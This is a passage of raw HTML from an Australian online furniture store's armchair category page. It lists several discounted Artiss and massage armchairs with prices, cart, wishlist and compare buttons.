<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-fabric-rocking-armchair-beige/" data-id="18347">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-22371 status-publish instock product_cat-armchair product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22371  wishlist-fragment on-first-load"
data-fragment-ref="22371"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22371,&quot;parent_product_id&quot;:22371,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22371&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22371"
data-product-type="simple"
data-original-product-id="22371"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-rocking-armchair-feeding-chair-linen-fabric-armchairs-lounge-retro-grey/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-GY-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-GY-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-GY-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-GY-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-GY-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-GY-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-GY-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-GY-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-GY-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-GY-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-GY-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-GY-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-GY-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-GY-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/armchair/" rel="tag">ArmChair</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-rocking-armchair-feeding-chair-linen-fabric-armchairs-lounge-retro-grey/" target="_self">Artiss Rocking Chair Armchair Linen Fabric Grey Gaia</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>841.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>252.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="252.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="UPHO-C-AVAN-KD-GY-AB" data-item-categories="ArmChair"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=22371" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22371" data-product_sku="UPHO-C-AVAN-KD-GY-AB" aria-label="Add &ldquo;Artiss Rocking Chair Armchair Linen Fabric Grey Gaia&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22371  wishlist-fragment on-first-load"
data-fragment-ref="22371"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22371,&quot;parent_product_id&quot;:22371,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22371&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22371"
data-product-type="simple"
data-original-product-id="22371"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/?action=yith-woocompare-add-product&id=22371" class="compare button" data-product_id="22371" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-rocking-armchair-feeding-chair-linen-fabric-armchairs-lounge-retro-grey/" data-id="22371">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-22363 status-publish instock product_cat-armchair product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22363  wishlist-fragment on-first-load"
data-fragment-ref="22363"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22363,&quot;parent_product_id&quot;:22363,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22363&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22363"
data-product-type="simple"
data-original-product-id="22363"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-armchair-lounge-chair-accent-armchairs-retro-lounge-accent-chair-single-sofa-velvet-shell-back-seat-green/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GR-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GR-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GR-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GR-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GR-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GR-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GR-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GR-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GR-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GR-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GR-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GR-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GR-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GR-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/armchair/" rel="tag">ArmChair</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-armchair-lounge-chair-accent-armchairs-retro-lounge-accent-chair-single-sofa-velvet-shell-back-seat-green/" target="_self">Artiss Armchair Velvet Green Callista</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>494.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>147.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="147.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="UPHO-5002-VEL-GR" data-item-categories="ArmChair"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=22363" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22363" data-product_sku="UPHO-5002-VEL-GR" aria-label="Add &ldquo;Artiss Armchair Velvet Green Callista&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22363  wishlist-fragment on-first-load"
data-fragment-ref="22363"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22363,&quot;parent_product_id&quot;:22363,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22363&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22363"
data-product-type="simple"
data-original-product-id="22363"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/?action=yith-woocompare-add-product&id=22363" class="compare button" data-product_id="22363" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-armchair-lounge-chair-accent-armchairs-retro-lounge-accent-chair-single-sofa-velvet-shell-back-seat-green/" data-id="22363">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-18907 status-publish last instock product_cat-armchair product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-18907  wishlist-fragment on-first-load"
data-fragment-ref="18907"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18907,&quot;parent_product_id&quot;:18907,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=18907&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="18907"
data-product-type="simple"
data-original-product-id="18907"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/pu-leather-massage-chair-recliner-ottoman-lounge-remote-3/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/v63-771965_1_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/v63-771965_1_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/v63-771965_1_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/v63-771965_1_7-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/v63-771965_2_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/v63-771965_2_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/v63-771965_2_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/v63-771965_2_7-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/armchair/" rel="tag">ArmChair</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/pu-leather-massage-chair-recliner-ottoman-lounge-remote-3/" target="_self">PU Leather Deluxe Massage Chair Recliner Ottoman Lounge Remote</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,835.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>550.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="550.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V63-771965" data-item-categories="ArmChair"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=18907" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18907" data-product_sku="V63-771965" aria-label="Add &ldquo;PU Leather Deluxe Massage Chair Recliner Ottoman Lounge Remote&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-18907  wishlist-fragment on-first-load"
data-fragment-ref="18907"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18907,&quot;parent_product_id&quot;:18907,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=18907&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="18907"
data-product-type="simple"
data-original-product-id="18907"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/?action=yith-woocompare-add-product&id=18907" class="compare button" data-product_id="18907" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/pu-leather-massage-chair-recliner-ottoman-lounge-remote-3/" data-id="18907">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-21779 status-publish first instock product_cat-armchair product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21779  wishlist-fragment on-first-load"
data-fragment-ref="21779"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21779,&quot;parent_product_id&quot;:21779,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21779&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21779"
data-product-type="simple"
data-original-product-id="21779"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-rocking-armchair-feedining-chair-fabric-armchairs-lounge-recliner-beige/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-BG-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-BG-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-BG-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-BG-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-BG-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-BG-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-BG-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-BG-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-BG-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-BG-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-BG-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-BG-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-BG-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-C-AVAN-KD-BG-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/armchair/" rel="tag">ArmChair</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-rocking-armchair-feedining-chair-fabric-armchairs-lounge-recliner-beige/" target="_self">Artiss Rocking Chair Armchair Linen Fabric Beige Gaia</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>868.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>260.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="260.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="UPHO-C-AVAN-KD-BG-AB" data-item-categories="ArmChair"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=21779" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21779" data-product_sku="UPHO-C-AVAN-KD-BG-AB" aria-label="Add &ldquo;Artiss Rocking Chair Armchair Linen Fabric Beige Gaia&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21779  wishlist-fragment on-first-load"
data-fragment-ref="21779"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21779,&quot;parent_product_id&quot;:21779,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21779&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21779"
data-product-type="simple"
data-original-product-id="21779"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/?action=yith-woocompare-add-product&id=21779" class="compare button" data-product_id="21779" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-rocking-armchair-feedining-chair-fabric-armchairs-lounge-recliner-beige/" data-id="21779">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-19901 status-publish instock product_cat-armchair product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-19901  wishlist-fragment on-first-load"
data-fragment-ref="19901"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19901,&quot;parent_product_id&quot;:19901,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=19901&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="19901"
data-product-type="simple"
data-original-product-id="19901"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
